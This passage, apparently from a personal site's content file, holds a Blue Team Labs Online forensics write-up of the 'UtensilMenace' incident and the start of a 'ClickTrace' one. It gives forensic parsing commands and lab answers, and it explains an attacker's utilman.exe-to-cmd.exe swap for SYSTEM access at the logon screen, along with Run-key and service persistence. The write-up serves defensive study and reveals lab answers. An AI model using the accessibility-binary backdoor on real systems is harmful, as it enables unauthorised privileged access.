+.\\MFTECmd.exe -f "C:\\Users\\BTLOTest\\Desktop\\Artefacts\\UtensilMenace\\C\\$Extend\\$J" --csv J --csvf J.csv</code></pre><p>After that, I open all these CSV files in Timeline Explorer.</p><h3>Q1) What was the last logon time of the CEO&#39;s son?</h3><p>For the first question, it is clear that we need to check Windows Event Logs. The main Event ID to look for is <strong>4624 (successful logon)</strong>.</p><p>Since the user is <strong>myson</strong>, I filtered the logs and identified the last logon time.</p><p><strong>Answer ==&gt; 2025-04-27 07:44:04</strong></p><img src="imgs/um/q1.png" alt="UtensilMenace Q1"/><h3>Q2) What is the full path of the executable file for the suspicious game?</h3><p>For this question, I first checked the browser history to identify downloaded files. I found that the downloaded game was called <strong>FeedingFrenzy</strong>.</p><p>Then, I searched for this name in the MFT to get the full path of the executable.</p><p><strong>Answer ==&gt; C:\\Users\\myson\\Desktop\\Games\\tmp\\vmware\\release\\Feeding_Frenzy_Win_Preinstalled_EN\\Game Files\\FeedingFrenzy.exe</strong></p><img src="imgs/um/q2.png" alt="UtensilMenace Q2"/><h3>Q3) What is the SHA1 hash of the executable file found earlier?</h3><p>To get the file hash, I noticed that the executable was not directly available in the artifacts (possibly deleted by the system or antivirus, which is common in digital forensics).</p><p>So, I parsed the <strong>Amcache</strong>, which stores information about executed files.</p><p>Command used:</p><pre><code>.\\AmcacheParser.exe -f "C:\\Users\\BTLOTest\\Desktop\\Artefacts\\UtensilMenace\\C\\Windows\\AppCompat\\Programs\\Amcache.hve" --csv Amcache --csvf Amcache.csv</code></pre><p>Then I checked: <code>Amcache_UnassociatedFileEntries.csv</code></p><p>From there, I found the SHA1 hash.</p><p><strong>Answer ==&gt; 9a8755180de66a990af80cfc0e32dc0f7cb25643</strong></p><img src="imgs/um/q3.png" alt="UtensilMenace Q3"/><h3>Q4 &amp; Q5) Download URL and previous suspicious binary</h3><p>For these two questions, I needed to analyze the browser history, since both are related to downloaded files.</p><p>The browser artifacts are located at:</p><pre><code>C:\\Users\\BTLOTest\\Desktop\\Artefacts\\UtensilMenace\\C\\Users\\myson\\AppData\\Local\\Microsoft\\Edge\\User Data\\Default</code></pre><p>I opened the <strong>History</strong> database using DB Browser for SQLite.</p><p>From there, I was able to retrieve both the download URL and the previously downloaded suspicious binary along with its associated IP address.</p><h4>Q4) The CEO said that his son downloaded the game as a ZIP file from a website. What is the URL of that website?</h4><p><strong>Answer ==&gt; http://freegamebychicken.wowza/release/FeedingFrenzy.zip</strong></p><img src="imgs/um/q4.png" alt="UtensilMenace Q4"/><h4>Q5) There was one suspicious binary downloaded and executed two days prior to this incident. What is the full path of this file and what is the IP address associated with it? (2 points)</h4><p><strong>Answer ==&gt; C:\\Users\\myson\\Downloads\\reverse.exe, 192.168.189.129</strong></p><img src="imgs/um/q5.png" alt="UtensilMenace Q5"/><h3>Q6) How many times was the masqueraded game executed and what is the last execution time?</h3><p>To answer this, I usually rely on <strong>Prefetch</strong> files, but in this case, since the registry artifacts are available, I decided to check <strong>UserAssist</strong>.</p><p>UserAssist provides information about program execution, including run counts and last execution times. From there, I was able to determine how many times the executable was launched and the last time it was executed.</p><p><strong>Answer ==&gt; 3, 2025-04-27 07:26:15</strong></p><img src="imgs/um/q6.png" alt="UtensilMenace Q6"/><h3>Q7) What is the second executable run by the threat actor?</h3><p>For this question, I looked into <strong>Prefetch</strong> files to identify executables that could be used for information gathering.</p><p>It was clear that <strong>ipconfig.exe</strong> was executed, which is commonly used to retrieve network configuration details.</p><p><strong>Answer ==&gt; ipconfig.exe</strong></p><img src="imgs/um/q7.png" alt="UtensilMenace Q7"/><h3>Q8 – Q11) Privilege Abuse and Binary Replacement</h3><p>After identifying that the attacker executed <strong>whoami.exe</strong>, I reviewed the results to understand what privileges were available.</p><p>From there, I found that the attacker had access to <strong>SeRestorePrivilege</strong>, which allows a user to restore files and directories while bypassing normal file permissions. This privilege is highly sensitive and can be abused to modify protected system files.</p><p>To understand how this privilege was used, I pivoted to the <strong>USN Journal ($J)</strong> and looked for file system activity around the same timeframe.</p><p>I observed that <strong>utilman.old</strong> was renamed to <strong>utilman.exe</strong>, which is a strong indicator of binary replacement. This means <strong>cmd.exe</strong> took the place of the original <strong>utilman.exe</strong>. This is a well-known privilege escalation technique often referred to as &quot;Sticky Keys / Utilman backdoor&quot; abuse. This confirms that the attacker replaced the original accessibility binary with a command prompt.</p><p>This technique allows the attacker to launch a command prompt with <strong>SYSTEM privileges</strong> directly from the Windows logon screen using the Ease of Access feature (Windows + U), effectively bypassing authentication.</p><p>This behavior maps to the MITRE ATT&amp;CK technique: <strong>T1546.008 – Accessibility Features</strong></p><img src="imgs/um/q9-q10.png" alt="UtensilMenace Q9-Q10"/><hr/><h4>Answers</h4><p><strong>Q8 ==&gt;</strong> SeRestorePrivilege</p><p><strong>Q9 ==&gt;</strong> utilman.old, Utilman.exe</p><p><strong>Q10 ==&gt;</strong> cmd.exe</p><p><strong>Q11 ==&gt;</strong> T1546.008</p><h3>Q12) Which key combination does the threat actor need to press and which protocol is used?</h3><p>For this question, there was no direct artifact clearly stating the key combination. However, based on prior knowledge and experience, when <strong>Utilman.exe</strong> is replaced with <strong>cmd.exe</strong>, it can be triggered using the <strong>Ease of Access shortcut (Windows + U)</strong> at the logon screen.</p><p>Additionally, I observed an <strong>RDP connection</strong> from the previously identified malicious IP:</p><pre><code>2025-04-27 07:30:54 → RDP server accepted a new TCP connection from 192.168.189.129</code></pre><p>This confirms that the attacker accessed the system remotely using RDP and likely used this technique to gain SYSTEM-level access.</p><p><em>While there is no direct artifact for the key combination, replacing Utilman.exe enables execution via Windows + U at the logon screen. Combined with the observed RDP connection, this confirms remote exploitation using this technique.</em></p><p><strong>Answer ==&gt; Windows + U, RDP</strong></p><h3>Q13 &amp; Q14) Registry Persistence</h3><p>To identify persistence, I looked into common registry run keys, specifically:</p><pre><code>Microsoft\\Windows\\CurrentVersion\\Run</code></pre><p>This location is often abused by attackers to execute malicious programs at system startup.</p><p>By analyzing this path, I found a suspicious entry that was added by the attacker, along with its timestamp.</p><p><em>Run keys are commonly abused because they execute automatically when the user logs in, making them a simple but effective persistence mechanism.</em></p><p><strong>Answer ==&gt; 2025-04-27 07:38:07</strong></p><p><strong>Answer ==&gt; DoraExplorer, C:\\Windows\\exploer.exe</strong></p><img src="imgs/um/q13-q14.png" alt="UtensilMenace Q13-Q14"/><h3>Q15) When did the malicious file first appear and what was its original name?</h3><p>For this question, I analyzed the <strong>USN Journal ($J)</strong> to track file activity.</p><p>I focused on the appearance of the suspicious file <strong>exploer.exe</strong> (note the typo, which is often used for masquerading). By correlating this with MFT data, I was able to identify when the file first appeared and its original name.</p><p><em>The misspelling &quot;exploer.exe&quot; is a classic masquerading technique used to evade casual detection.</em></p><p><strong>Answer ==&gt; 2025-04-27 07:35:01, FeedingFrenzy.exe</strong></p><img src="imgs/um/q15.png" alt="UtensilMenace Q15"/><h3>Q16 &amp; Q17) Persistence via Services</h3><p>For the final part, there are two ways to identify the persistence mechanism:</p><ol><li><strong>Event Logs</strong><ul><li>Event ID <strong>7045</strong> (Service Installed)</li><li>This shows when a new service is created and what executable it points to</li></ul></li><li><strong>Registry Analysis</strong><ul><li>Path: <code>ControlSet001\\Services\\</code></li><li>This contains all services along with their configurations and timestamps</li></ul></li></ol><img src="imgs/um/q16-q17-op2.png" alt="UtensilMenace Q16-Q17 Op2"/><img src="imgs/um/q16-q17.png" alt="UtensilMenace Q16-Q17"/><p>By analyzing both, I identified the malicious service and when it was executed.</p><p><strong>Answer ==&gt; WindowsUpdateHarder</strong></p><p><strong>Answer ==&gt; 2025-04-27 07:39:14</strong></p><hr/><h2>Conclusion</h2><p>From this investigation, I was able to reconstruct the full attack chain initiated by a seemingly harmless game download.</p><p>The analysis revealed that the downloaded executable was malicious and used as an entry point to execute additional payloads. The attacker performed reconnaissance using native system tools, abused privileges such as SeRestorePrivilege, and replaced critical system binaries to gain SYSTEM-level access.</p><p>Persistence was established through both registry run keys and a malicious service, ensuring continued access to the system. Additionally, evidence of RDP activity suggests the attacker remotely interacted with the machine after initial compromise.</p><p>This investigation highlights how attackers can leverage legitimate Windows features and weak monitoring to escalate privileges, maintain persistence, and evade detection. It also emphasizes the importance of analyzing multiple artifacts (logs, registry, MFT, and browser data) to fully understand attacker behavior.</p><img src="imgs/um/completion.png" alt="UtensilMenace Completion"/>`;
 
 CONTENT['clicktrace'] = `<h2>🎯 Objective</h2><p>Conduct an incident response investigation following a SOC alert related to suspicious outbound communications, identify the infection chain, analyze the malicious installer and C2 activity, and extract key indicators of compromise.</p><h2>🧾 Lab Details</h2><ul><li><strong>Platform:</strong> Blue Team Labs Online (BTLO)</li><li><strong>Lab:</strong> ClickTrace</li><li><strong>Environment:</strong> Windows</li><li><strong>Difficulty:</strong> Medium</li><li><strong>OS:</strong> Windows</li><li><strong>Category:</strong> Digital Forensics And Incident Response</li></ul><h2>📖 Scenario</h2><p>A number of campaigns continue to mislead victims, escalating from fraudulent ad clicks to full system compromise through malicious installers and VPN-obfuscated C2 channels. Our SOC triggered an alert on suspicious external IP communications, prompting immediate machine isolation and incident response triage to extract critical IOCs. Through rapid containment, we successfully prevented post-compromise activities, including data exfiltration and ransomware deployment.</p><hr/><h2>🛠️ Tools Used</h2><ul><li>Browser Artifacts</li><li>Zimmerman tools</li><li>Sysinternals Suite</li></ul><hr/><h2>🔎 Investigation Overview</h2><p>The investigation focused on identifying the initial infection vector, understanding how the malicious installer was executed, and tracing the malware&#39;s behavior across the system.</p><p>By correlating browser history, registry artifacts, file system metadata, and behavioral analysis from external malware intelligence sources, it was possible to reconstruct the attack chain from the malicious URL to the persistence mechanism.</p><h2>Lab Discovery</h2><p>In this lab, we are analyzing a Windows system after a SOC alert involving suspicious outbound traffic.</p><p>The investigation focuses on tracing the infection chain, identifying the malicious installer, understanding how the attacker established C2 communication, and determining how persistence was maintained on the system.</p><hr/><h2>🔍 Investigation Process</h2><p>In most cases, I start by parsing the event logs, the <code>$MFT</code>, and the <code>$J</code> file to prepare them for the investigation.</p><h4>Commands used for parsing:</h4><pre><code>.\\EvtxeCmd\\EvtxECmd.exe -d "C:\\Users\\BTLOTest\\Desktop\\Artefacts\\C\\Windows\\System32\\winevt\\logs" --csv Logs --csvf ALL-Logs.csv
 



